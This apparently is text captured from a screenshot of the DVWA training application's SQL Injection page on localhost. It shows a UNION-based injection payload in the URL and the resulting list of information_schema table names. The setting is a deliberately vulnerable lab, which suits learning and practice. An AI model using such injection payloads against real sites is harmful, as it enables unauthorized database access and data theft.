 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' union select 'abc',table_name from information_schema.tables--+&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: ALL_PLUGINS
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: APPLICABLE_ROLES
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: CHARACTER_SETS
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: CHECK_CONSTRAINTS
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: COLLATIONS
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: COLUMNS
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: COLUMN_PRIVILEGES
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: ENABLED_ROLES
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: ENGINES
ID: 1' union select 'abc',table_name from information_schema.tables--
First name: abc
Surname: EVENTS
ID: 1' union select 'abc',table_name from information_schema.tables--